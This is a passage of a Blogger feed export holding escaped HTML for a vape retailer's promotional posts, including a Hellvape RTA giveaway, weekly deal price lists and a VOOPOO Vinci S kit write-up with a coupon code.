href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're giving away one\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003EHellvape Dead Rabbit 4 RTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto a lucky winner. Known for its excellent airflow design, easy dual-coil build deck, and top-tier flavor performance, this RTA has quickly become a favorite among experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're upgrading your setup or trying the Dead Rabbit line for the first time, this is your moment to shine. Entering is simple — just follow the steps on our giveaway page and secure your entry before the deadline.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003E⏰ Giveaway ends on November 13th, 2025.\u003Cbr \/\u003E🎁 One winner will receive a brand-new Hellvape Dead Rabbit 4 RTA.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait — join now and share the giveaway with your vape friends to spread the excitement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStay tuned for the winner announcement and more upcoming events.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGood luck, and may the best cloud chaser win!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6312557730072191004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html","title":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8586966995732510665"},"published":{"$t":"2025-10-29T01:30:00.000-07:00"},"updated":{"$t":"2025-10-29T01:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Hero Q Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Featured Finds: Unveiling This Week's Top Offers!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act quickly before they disappear.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur weekly deals are like hidden treasures waiting to be discovered. However, remember that these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-pro-kit.html\" target=\"_blank\"\u003E$13.99\u0026nbsp; Vaporesso ECO Nano Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-hero-q-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Aegis Hero Q Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8586966995732510665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html","title":"Featured Finds: Unveiling This Week's Top Offers!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3015973516883074965"},"published":{"$t":"2025-10-28T01:37:00.000-07:00"},"updated":{"$t":"2025-10-28T01:37:16.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci S"}],"title":{"type":"text","$t":"Sleek Design: VOOPOO Vinci S Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1920\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVOOPOO launches a new device -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVinci S Pod Kit\u003C\/a\u003E\u003C\/b\u003E, a modern upgrade built for both new and experienced vapers. Combining thoughtful design with reliable performance, the Vinci S makes vaping easy, portable, and satisfying.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"975\" data-original-width=\"1886\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity for Longer Sessions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003E4.5ml pod capacity\u003C\/b\u003E, the Vinci S reduces the need for frequent refills, allowing users to enjoy extended vaping sessions throughout the day. The\u0026nbsp;\u003Cb\u003Etop-filling system\u003C\/b\u003E\u0026nbsp;ensures a mess-free experience and keeps maintenance simple.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"933\" data-original-width=\"2030\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBuilt-In Power That Lasts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E2000mAh built-in battery\u003C\/b\u003E\u0026nbsp;delivers consistent performance and long battery life. Together with a maximum\u0026nbsp;\u003Cb\u003E40W output and LED indicator\u003C\/b\u003E, users can easily monitor power levels and enjoy a smooth, reliable draw.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"984\" data-original-width=\"1954\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable Airflow \u0026amp; Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow\u003C\/b\u003E\u0026nbsp;lets users fine-tune their draw, from tight MTL hits to airy DTL clouds. Plus, the\u0026nbsp;\u003Cb\u003EVinci cartridge compatibility\u003C\/b\u003E\u0026nbsp;ensures flexibility across the VOOPOO Vinci series.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1103\" data-original-width=\"1684\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13=w640-h420\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1318\" data-original-width=\"1946\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vinci S\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;blends convenience, durability, and performance in one compact design. For vapers seeking a balance of quality and affordability, it's a smart choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"761\" data-original-width=\"1428\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt just\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003E$11.19\u003C\/a\u003E\u003C\/b\u003E, the Vinci S Pod Kit offers exceptional value. Use code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVVSP\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for an even better deal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3015973516883074965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html","title":"Sleek Design: VOOPOO Vinci S Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7130550530713272330"},"published":{"$t":"2025-10-24T00:31:00.000-07:00"},"updated":{"$t":"2025-10-24T00:31:09.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Max100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax M1 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape ZX II RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO One Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Offers: Unveiling This Week's Top Picks！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EWelcome to our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Roundup! Today, we're thrilled to offer you exclusive discounts on a range of products that you won't want to miss.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEnjoy\u0026nbsp;\u003Cb\u003Eup to 60% off\u0026nbsp;\u003C\/b\u003Eon selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EReady to shop? Just click the link below to enjoy these exclusive offers. Visit our website, browse our full selection, and make the most of this week's deals.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EClick on the item below to take it home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-one-kit.html\" target=\"_blank\"\u003E$9.89\u0026nbsp; Vaporesso ECO One Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-kit.html\" target=\"_blank\"\u003E$43.19\u0026nbsp; Vaporesso GEN Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-m1-mini-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; GeekVape Wenax M1 Mini 